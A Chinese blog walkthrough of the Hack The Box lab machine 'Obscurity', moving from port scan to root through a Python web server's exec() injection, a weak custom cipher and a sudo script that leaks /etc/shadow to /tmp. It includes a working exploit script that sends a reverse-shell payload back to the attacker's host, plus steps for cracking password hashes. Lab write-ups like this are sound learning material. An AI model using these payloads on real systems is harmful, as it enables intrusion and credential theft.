前言
这是HTB系列的第二篇,第一篇链接地址:https://blog.csdn.net/weixin_43826280/article/details/103943571
准备
Obscurity靶机地址:10.10.10.168OS:Linux
难度:中等
操作机:Kali

将靶机的ip地址加入到hosts文件中
10.10.10.168 obscurity.htb
0x1 www-data
nmap扫描
# Nmap 7.80 scan initiated Wed Jan 15 14:08:44 2020 as: nmap -sVTC -o scan 10.10.10.168
Nmap scan report for obsecurity.htb (10.10.10.168)
Host is up (0.28s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http-proxy BadHTTPServer
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 15 Jan 2020 06:10:46
| Server: BadHTTPServer
| Last-Modified: Wed, 15 Jan 2020 06:10:46
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
..
|_http-server-header: BadHTTPServer
|_http-title: 0bscura
9000/tcp closed cslistener
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
扫描出8080和9000端口。浏览器访问8080端口

页面提示在某个目录中有SuperSecureServer.py文件,因此需要先爆破出目录。
使用wfuzz扫描目录
wfuzz -c -z file,medium.txt -u http://obscurity.htb:8080/FUZZ/SuperSecureServer.py
扫出develop目录

wget下载py文件
wget http://obscurity.htb:8080/develop/SuperSecureServer.py
该文件如下:
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}
{body}
"""
DOC_ROOT = "DocRoot"
CODES = {"200": "OK",
"304": "NOT MODIFIED",
"400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND",
"500": "INTERNAL SERVER ERROR"}
MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg",
"ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2",
"js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"}
class Response:
def __init__(self, **kwargs):
self.__dict__.update(kwargs)
now = datetime.now()
self.dateSent = self.modified = now.strftime("%a, %d %b %Y %H:%M:%S")
def stringResponse(self):
return respTemplate.format(**self.__dict__)
class Request:
def __init__(self, request):
self.good = True
try:
request = self.parseRequest(request)
self.method = request["method"]
self.doc = request["doc"]
self.vers = request["vers"]
self.header = request["header"]
self.body = request["body"]
except:
self.good = False
def parseRequest(self, request):
req = request.strip("\r").split("\n")
method,doc,vers = req[0].split(" ")
header = req[1:-3]
body = req[-1]
headerDict = {}
for param in header:
pos = param.find(": ")
key, val = param[:pos], param[pos+2:]
headerDict.update({key: val})
return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}
class Server:
def __init__(self, host, port):
self.host = host
self.port = port
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.sock.bind((self.host, self.port))
def listen(self):
self.sock.listen(5)
while True:
client, address = self.sock.accept()
client.settimeout(60)
threading.Thread(target = self.listenToClient,args = (client,address)).start()
def listenToClient(self, client, address):
size = 1024
while True:
try:
data = client.recv(size)
if data:
# Set the response to echo back the recieved data
req = Request(data.decode()) #解码
self.handleRequest(req, client, address)
client.shutdown()
client.close()
else:
raise error('Client disconnected')
except:
client.close()
return False
def handleRequest(self, request, conn, address):
if request.good:
# try:
# print(str(request.method) + " " + str(request.doc), end=' ')
# print("from {0}".format(address[0]))
# except Exception as e:
# print(e)
document = self.serveDoc(request.doc, DOC_ROOT)
statusNum=document["status"]
else:
document = self.serveDoc("/errors/400.html", DOC_ROOT)
statusNum="400"
body = document["body"]
statusCode=CODES[statusNum]
dateSent = ""
server = "BadHTTPServer"
modified = ""
length = len(body)
contentType = document["mime"] # Try and identify MIME type from string
connectionType = "Closed"
resp = Response(
statusNum=statusNum, statusCode=statusCode,
dateSent = dateSent, server = server,
modified = modified, length = length,
contentType = contentType, connectionType = connectionType,
body = body
)
data = resp.stringResponse()
if not data:
return -1
conn.send(data.encode())
return 0
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
cwd = os.path.dirname(os.path.realpath(__file__))
docRoot = os.path.join(cwd, docRoot)
if path == "/":
path = "/index.html"
requested = os.path.join(docRoot, path[1:])
if os.path.isfile(requested):
mime = mimetypes.guess_type(requested)
mime = (mime if mime[0] != None else "text/html")
mime = MIMES[requested.split(".")[-1]]
try:
with open(requested, "r") as f:
data = f.read()
except:
with open(requested, "rb") as f:
data = f.read()
status = "200"
else:
errorPage = os.path.join(docRoot, "errors", "404.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read().format(path)
status = "404"
except Exception as e:
print(e)
errorPage = os.path.join(docRoot, "errors", "500.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read()
status = "500"
return {"body": data, "mime": mime, "status": status}
通过分析发现,程序漏洞点在于serveDoc中的exec函数,该函数未对用户的输入path进行判断就被执行,再结合python format漏洞可导致RCE。
构造exp.py
import requests
import urllib
import os
url = 'http://10.10.10.168:8080/'
path='5\''+'\nimport socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.XX.XXX",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"])\na=\''
payload = urllib.parse.quote(path)
print("payload")
print(url+payload)
r= requests.get(url+payload)
print(r.headers)
print(r.text)
在本地使用nc监听9999端口,执行脚本后得到反弹shell。

0x2 user flag
进入/home目录,发现只有一个robert用户文件夹,进入robert查看用户文件:

经过分析,BetterSSH目录应该是模拟SSH登录,暂时还用不到。查看其余文件:
check.txt
www-data@obscure:/home/robert$ cat check.txt
cat check.txt
Encrypting this file with your key should result in out.txt, make sure your key is correct!
out.txt
www-data@obscure:/home/robert$ hd out.txt
hd out.txt
00000000 c2 a6 c3 9a c3 88 c3 aa c3 9a c3 9e c3 98 c3 9b |................|
00000010 c3 9d c3 9d c2 89 c3 97 c3 90 c3 8a c3 9f c2 85 |................|
00000020 c3 9e c3 8a c3 9a c3 89 c2 92 c3 a6 c3 9f c3 9d |................|
00000030 c3 8b c2 88 c3 9a c3 9b c3 9a c3 aa c2 81 c3 99 |................|
00000040 c3 89 c3 ab c2 8f c3 a9 c3 91 c3 92 c3 9d c3 8d |................|
00000050 c3 90 c2 85 c3 aa c3 86 c3 a1 c3 99 c3 9e c3 a3 |................|
00000060 c2 96 c3 92 c3 91 c2 88 c3 90 c3 a1 c3 99 c2 a6 |................|
00000070 c3 95 c3 a6 c3 98 c2 9e c2 8f c3 a3 c3 8a c3 8e |................|
00000080 c3 8d c2 81 c3 9f c3 9a c3 aa c3 86 c2 8e c3 9d |................|
00000090 c3 a1 c3 a4 c3 a8 c2 89 c3 8e c3 8d c3 9a c2 8c |................|
000000a0 c3 8e c3 ab c2 81 c3 91 c3 93 c3 a4 c3 a1 c3 9b |................|
000000b0 c3 8c c3 97 c2 89 c2 81 76 |........v|
000000b9
passwordreminder.txt
www-data@obscure:/home/robert$ hd passwordreminder.txt
hd passwordreminder.txt
00000000 c2 b4 c3 91 c3 88 c3 8c c3 89 c3 a0 c3 99 c3 81 |................|
00000010 c3 91 c3 a9 c2 af c2 b7 c2 bf 6b |..........k|
0000001b
SuperSecureCrypt.py
import sys
import argparse
def encrypt(text, key):
keylen = len(key)
keyPos = 0
encrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr + ord(keyChr)) % 255)
encrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return encrypted
def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted
parser = argparse.ArgumentParser(description='Encrypt with 0bscura\'s encryption algorithm')
parser.add_argument('-i',
metavar='InFile',
type=str,
help='The file to read',
required=False)
parser.add_argument('-o',
metavar='OutFile',
type=str,
help='Where to output the encrypted/decrypted file',
required=False)
parser.add_argument('-k',
metavar='Key',
type=str,
help='Key to use',
required=False)
parser.add_argument('-d', action='store_true', help='Decrypt mode')
args = parser.parse_args()
banner = "################################\n"
banner+= "# BEGINNING #\n"
banner+= "# SUPER SECURE ENCRYPTOR #\n"
banner+= "################################\n"
banner += " ############################\n"
banner += " # FILE MODE #\n"
banner += " ############################"
print(banner)
if args.o == None or args.k == None or args.i == None:
print("Missing args")
else:
if args.d:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:
data = f.read()
print("Decrypting...")
decrypted = decrypt(data, args.k)
print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(decrypted)
else:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:
data = f.read()
print("Encrypting...")
encrypted = encrypt(data, args.k)
print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(encrypted)
该py文件是用来进行加解密的。通过check.txt等文件的语义推测,使用key对check.txt加密得到out.txt,passswordreminder.txt也是加密得到的密文。因此需要先解密出key。
分析加密算法,
def encrypt(text, key):
keylen = len(key)
keyPos = 0
encrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr + ord(keyChr)) % 255)
encrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return encrypted
加密原理为:
将字符转换为ascii码后与key相加,再转化为字符。很简单的加密原理。
明文和密文均已知,因此直接对key爆破即可。
爆破脚本如下:
import string
with open('check.txt','r',encoding='UTF-8') as f:
ta = f.read()
key=''
with open('out.txt','r',encoding='UTF-8') as f:
data = f.read()
for x in range(len(data)):
for i in range(255):
ch = chr((ord(data[x])-i)%255)
if ch == ta[x]:
key +=chr(i)
break
print(key)
运行结果

需要注意,得到的结果是多次重复的key,因此取其原始值即可。
检验key是否正确:

解密出原文,故key正确。
尝试使用该key作为robert密码进行ssh登录却失败。
使用该key继续解密passwordreminder.txt文件,又得到一个密码
使用该密码登录SSH,成功,拿到user flag。

0x3 root flag
首先查看robert用户可以使用的sudo命令:
robert@obscure:~$ sudo -l
Matching Defaults entries for robert on obscure:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on obscure:
(ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
/home/robert/BetterSSH/BetterSSH.py文件内容如下:
import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess
path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""
for p in passwords:
if p[0] == session['user']:
salt, realPass = p[1].split('$')[2:]
break
if salt == "":
print("Invalid user")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
salt = '$6$'+salt+'$'
realPass = salt + realPass
hash = crypt.crypt(passW, salt)
if hash == realPass:
print("Authed!")
session['authenticated'] = 1
else:
print("Incorrect pass")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
traceback.print_exc()
sys.exit(0)
if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure$ ")
cmd = ['sudo', '-u', session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
该文件主要作用是模拟ssh,通过读取/etc/shadow文件并摘取出其中有效的用户名和密码,之后与用户输入进行比较,一致则认证成功。
然而,漏洞在于,该文件在读取/etc/shadow文件后将其信息短暂地保存在/tmp/SSH/目录下,这样便可以通过脚本获取到密码信息。
使用脚本获取后,查看获取到的用户密码信息

将密码hash部分保存为pwd.txt,使用john爆破

成功得到root密码
切换成root身份

成功拿到root flag。
0x4 总结
这个靶机涉及到的知识很多,如网站目录爆破、密码学等,学到了许多。
另外,最近疫情形式仍然很严峻,希望大家都能平平安安,希望爱的人能够平平安安,开开心心。